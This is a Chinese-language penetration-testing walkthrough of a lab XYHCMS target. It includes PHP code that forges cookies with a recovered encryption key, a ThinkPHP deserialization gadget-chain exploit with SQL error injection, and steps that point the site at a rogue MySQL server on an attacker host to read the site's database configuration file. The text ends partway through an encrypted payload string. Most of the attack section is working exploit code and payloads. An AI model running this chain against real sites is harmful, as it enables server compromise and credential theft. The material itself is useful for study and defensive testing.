环境搭建依旧跳过
这里的IP有改动,模拟互联网IP为192.168.0.102
访问页面:

看见是个XYHCMS,先扫扫IP开放端口,再去找历史漏洞(一般用VX)
老样子,goby开扫
就3个端口,俩还是宝塔,优先找XYHCMS的洞,首先目录爆破一遍

目录没找到后台,能注册,先注册个号,然后去看看历史漏洞有没有后台路径
找到后台了
/xyhai.php?s=/Login/index看相关历史漏洞的时候,基本上的getshell的点都在后台,看看能不能爆破密码

验证过了,爆破不了,得找SQL注入或者其他之类的漏洞了
找到个前台SQL的文章,但是版本好像不一致
找了一圈了,好像只有个反序列化漏洞是前台能打的,尝试一下
https://mp.weixin.qq.com/s/Fs637wDfyvFV4mu7VJpeHw

cookie中的参数是被反序列化后并加密得到的,

这里的nickname应该是Ying
UXIBPAplAzlUdFcNCGBdMwFnCCNWbQ%3D%3D
Ying抄过来的加解密代码,但是好像存在一些问题:
<?php class SysCrypt{ private $crypt_key; public function__construct($crypt_key){ $this-> crypt_key = $crypt_key; } public functionphp_encrypt($txt){ srand((double)microtime()* 1000000); $encrypt_key = md5(rand(0,32000)); $ctr = 0; $tmp = ''; for($i = 0;$i<strlen($txt);$i++){ $ctr= $ctr == strlen($encrypt_key)? 0 : $ctr; $tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]); } returnbase64_encode(self::__key($tmp,$this-> crypt_key)); } public functionphp_decrypt($txt){ $txt= self::__key(base64_decode($txt),$this-> crypt_key); $tmp = ''; for($i = 0;$i <strlen($txt); $i++){ $md5= $txt[$i]; $tmp .= $txt[++$i]^ $md5; } return$tmp; } private function__key($txt,$encrypt_key){ $encrypt_key= md5($encrypt_key); $ctr = 0; $tmp = ''; for($i = 0; $i <strlen($txt); $i++){ $ctr= $ctr == strlen($encrypt_key)? 0 : $ctr; $tmp .= $txt[$i]^ $encrypt_key[$ctr++]; } return$tmp; } public function__destruct() { $this-> crypt_key = null; }} function get_cookie($name,$key = '') { $key = 'YzYdQmSE2'; $key = md5($key); $sc = new SysCrypt($key); $value = $sc->php_decrypt($name); return unserialize($value);} function set_cookie($args,$key = '') { $key = 'YzYdQmSE2'; $value = serialize($args); $key = md5($key); $sc = new SysCrypt($key); $value = $sc->php_encrypt($value); return $value;} $a = set_cookie('luoke','');echo $a.'<br>';echo get_cookie($a,'');?>因为不想代码审计,去娄了个代码过来,
<?php
class SysCrypt {
private $crypt_key;
// 构造函数
public function __construct($crypt_key) {
$this -> crypt_key = $crypt_key;
}
public function php_encrypt($txt) {
srand((double)microtime() * 1000000);
$encrypt_key = md5(rand(0,32000));
$ctr = 0;
$tmp = '';
for($i = 0;$i<strlen($txt);$i++) {
$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
$tmp .= $encrypt_key[$ctr].($txt[$i]^$encrypt_key[$ctr++]);
}
return base64_encode(self::__key($tmp,$this -> crypt_key));
}
public function php_decrypt($txt) {
$txt = self::__key(base64_decode($txt),$this -> crypt_key);
$tmp = '';
for($i = 0;$i < strlen($txt); $i++) {
$md5 = $txt[$i];
$tmp .= $txt[++$i] ^ $md5;
}
return $tmp;
}
private function __key($txt,$encrypt_key) {
$encrypt_key = md5($encrypt_key);
$ctr = 0;
$tmp = '';
for($i = 0; $i < strlen($txt); $i++) {
$ctr = $ctr == strlen($encrypt_key) ? 0 : $ctr;
$tmp .= $txt[$i] ^ $encrypt_key[$ctr++];
}
return $tmp;
}
public function __destruct() {
$this -> crypt_key = null;
}
}
/**
* 得到指定cookie的值
*
* @param string $name
*/
//function get_cookie($name, $key = '@^%$y5fbl') {
function get_cookie($name, $key = '') {
$key ='J8qp9z2vj';
$value = $name;
$key = md5($key);
$sc = new SysCrypt($key);
$value = $sc->php_decrypt($value);
return unserialize($value);
}
/**
* 设置cookie
*
* @param array $args
* @return boolean
*/
//使用时修改密钥$key 涉及金额结算请重新设计cookie存储格式
//function set_cookie($args , $key = '@^%$y5fbl') {
function set_cookie($args, $key = '') {
$key ='J8qp9z2vj';
$value = serialize($args);
$key = md5($key);
$sc = new SysCrypt($key);
$value = $sc->php_encrypt($value);
return $value;
//setcookie($cookieName ,$cookie, time()+3600,'/','',false);
// return setcookie($name, $value, $expire, $path, $domain, $secure);
}
//测试加密

echo set_cookie('admin');
//测试解密
echo get_cookie('VHsENlVmBW9VcQFtD2kAaQI+BGgOLwQ6');
?>这个代码能正常运行

放上去,报错了,果然没那么简单,这个靶场的key应该是被改过,也就是需要去查看key

在爆破目录过程中,有出现过目录遍历的情况,尝试看看能不能找到文件,这里的文件应该是site.php(里面有key,看代码审计教程说的)(气冷抖,等我有时间了一定学代码审计)
/App
/Public/Public没有啥东西,/App好像是根目录,可以看源码,尝试找找site.php
翻到绝对路径了
还有日志
翻到了

找到key了:P4tzizR6d
替换掉上面的php代码中的key部分,加解密都替换掉
前面是admin加密后得到的,后面是我从登录数据包抓包过来解密得到的,目前解密没问题,尝试加密

加密也没问题,反序列化第一步成功了
接下来是找反序列化链(由于不想看代码审计,我直接找相关文章的代码审计结果测试)
https://mp.weixin.qq.com/s/S3Un1EM-cftFXr8hxG4qfA


先下载恶意mysql服务器,然后修改filelist的路径,修改为:
/www/wwwroot/www.xycms.com/App/Common/Conf/db.phphttps://github.com/Gifts/Rogue-MySql-Server
运行
去偷个POC:
<?php
namespace Think\Image\Driver;
use Think\Session\Driver\Memcache;
class Imagick{
private $img;
public function __construct(){
$this->img = new Memcache();
}
}
namespace Think\Session\Driver;
use Think\Model;
class Memcache {
protected $handle;
public function __construct(){
$this->sessionName=null;
$this->handle= new Model();
}
}
namespace Think;
use Think\Db\Driver\Mysql;
class Model{
protected $pk;
protected $options;
protected $data;
protected $db;
public function __construct(){
$this->options['where']='';
$this->pk='jiang';
$this->data[$this->pk]=array(
"table"=>"mysql.user where 1=updatexml(1,concat(0x7e,user()),1)#",
"where"=>"1=1"
);
$this->db=new Mysql();
}
}
namespace Think\Db\Driver;
use PDO;
class Mysql{
protected $options ;
protected $config ;
public function __construct(){
$this->options= array(PDO::MYSQL_ATTR_LOCAL_INFILE => true ); // 开启才能读取文件
$this->config= array(
"debug" => 1,
"database" => "mysql",
"hostname" => "127.0.0.1",
"hostport" => "3306",
"charset" => "utf8",
"username" => "root",
"password" => "root"
);
}
}
use Think\Image\Driver\Imagick;
echo base64_encode(serialize(new Imagick()));改一下端口和IP
运行poc(其实应该叫exp了)
TzoyNjoiVGhpbmtcSW1hZ2VcRHJpdmVyXEltYWdpY2siOjE6e3M6MzE6IgBUaGlua1xJbWFnZVxEcml2ZXJcSW1hZ2ljawBpbWciO086Mjk6IlRoaW5rXFNlc3Npb25cRHJpdmVyXE1lbWNhY2hlIjoyOntzOjk6IgAqAGhhbmRsZSI7TzoxMToiVGhpbmtcTW9kZWwiOjQ6e3M6NToiACoAcGsiO3M6NToiamlhbmciO3M6MTA6IgAqAG9wdGlvbnMiO2E6MTp7czo1OiJ3aGVyZSI7czowOiIiO31zOjc6IgAqAGRhdGEiO2E6MTp7czo1OiJqaWFuZyI7YToyOntzOjU6InRhYmxlIjtzOjU0OiJteXNxbC51c2VyIHdoZXJlIDE9dXBkYXRleG1sKDEsY29uY2F0KDB4N2UsdXNlcigpKSwxKSMiO3M6NToid2hlcmUiO3M6MzoiMT0xIjt9fXM6NToiACoAZGIiO086MjE6IlRoaW5rXERiXERyaXZlclxNeXNxbCI6Mjp7czoxMDoiACoAb3B0aW9ucyI7YToxOntpOjEwMDE7YjoxO31zOjk6IgAqAGNvbmZpZyI7YTo3OntzOjU6ImRlYnVnIjtpOjE7czo4OiJkYXRhYmFzZSI7czo1OiJteXNxbCI7czo4OiJob3N0bmFtZSI7czoxMzoiMTkyLjE2OC4wLjEwMyI7czo4OiJob3N0cG9ydCI7czo0OiIzMzA4IjtzOjc6ImNoYXJzZXQiO3M6NDoidXRmOCI7czo4OiJ1c2VybmFtZSI7czo0OiJyb290IjtzOjg6InBhc3N3b3JkIjtzOjQ6InJvb3QiO319fXM6MTE6InNlc3Npb25OYW1lIjtOO319base64后得到一个序列化内容(只是看看这是个什么玩意):

拿这个去触发反序列化
先加密,然后丢进反序列化入口
VnUINQ9sVW0FM1VsDi0BVQR/Wz1cJVBMCmYHblVpUgBSRQNsDCcDYQNsB3AKaFkKBVMNNVM7AwsGMlQEAjRZD1ZOCEUPJFUxBWpVAA52AVkEQFs+XChQWwpbB2VVcFIPUjADdww+A0wDawdBCj1ZPAU3DUlTZQMcBnpUFwJhWRRWYQhNDwFVNAVAVToOegFgBDRbKlwWUGAKWwdHVW5SDFJUA3wMEgNgA2wHaAo5WQMFXA1OUzADAgZXVGMCP1kHVjQIYw8+VTQFcFUUDn8BYwRSWzFcNVBNCjwHOVU2UhtSaANvDGEDSgNtB1YKZFk4BVMNMVMhAwkGRlQcAjtZPlY1CEEPJFU3BTVVYw5sAVMETVsYXCxQZgphB1dVeVIOUkcDNQw7A2EDVgdKCmNZAAU2DWxTPwMYBmpUPQIuWRJWaAh7Dy5VGgVtVT0OOQFIBGJbE1wtUEMKSwdpVWhSNFJvA1YMJANZA1IHTQo8WQ0Ffg1rUysDHAZUVD0CPlkLVkEIZw8kVTcFalUiDmwBVQRSW2tcN1BYClsHdlVpUhlSaANVDGEDZgMyB0kKPVkXBVANa1M6AxAGQ1Q9AhZZPlZBCHwPPVUaBTRVGw45AU8EUVs9XDVQYwphB21VaFI0Um8DZww+A0wDMgdJCj1ZFAVQDUVTZQMYBmdUEwImWRxWQQg2DyNVMQVAVToOeQFjBGtbH1w1UE0KPgdEVTZSG1JWA3QMYANgA3sHawo6WRYFbQ1OU2ADMAZHVAQCLlkHVlUIRg9jVTYFfVU5DngBTgRsWxtcNVBNCj8HMFV6UhlSaANnDGEDSgNmB0UKelkYBUMNVlM7AzUGR1QXAj5ZElY0CEoPYlUYBVNVJg44AWIEf1s9XG1QTQplB0tVcVI3UlUDQgwiA1kDeAdNCjxZAAVQDWtTKgMeBm5UJgItWRJWbAhaD2JVHAVpVQQOZwFYBGhbKlwwUEsKZgd1VXpSGVJoA1EMZwNMA2gHTgp/WTwFXA1KUysDMwZDVGcCZlk+VjQIWQ8tVRwFT1UyDmABWwRdWxhcMFBLCkgHRFU5UjJSWgNGDDwDWgNZB1YKZ1k8BUMNNVMgAxoGRFQXAiRZBFY0CDYPIVUMBTVVEA4/AUoEQVsQXGhQTAo+B1RVc1IyUloDSgw7A2ADaAdjCntZEgVXDXNTKwMaBlNUHwI+WRJWNQhCD2JVGwVTVTkOZgFlBDdbOlwwUGEKYQdUVWlSGVIxA0kMYQNOA3sHawpiWRQFUA00UysDGAZqVCYCblk7Vl4IQg9iVRsFU1U5DmYBQARGWz1cHVBYCksHSFVpUhlSMgM8DGEDTgNrB0EKPVkQBWgNVlM8AzAGV1RnAiVZBVZDCF0PPVUNBUJVBA52AWAEXVsIXDBQYQpgB3lVTlIzUloDSgwvA2EDQgdNCj1ZFAVuDXRTZAMyBnpUPQIvWRBWQghgDz1VFAVEVTkOTgFjBDZbEFxsUGMKWwc4VXVSNVJ7A00MYANaA1UHawpzWRYFag1wUyMDHgZqVBcCIFkQVkIISg9jVQwFbVU5DncBTgQ2W2NcJlBNCmYHalU2Uh9SZQNFDCYDQgNGB0oKfVk7BWkNXlMjAwsGeVQbAmBZBFZSCGAPZ1UaBWlVIg51AU4Eb1sHXGpQSwphB1NVbFIPUmwDUgw5A0oDawdwCntZFgVuDUFTZAMyBnpUPQJjWRJWbwhFDz9VDAVfVQQOZwFYBGhbFFwmUFgKXwdIVTdSNVJ4A2sMZgNMA2gHTgp/WTwFXA1KUysDMwZDVBsCYFk+VnwIY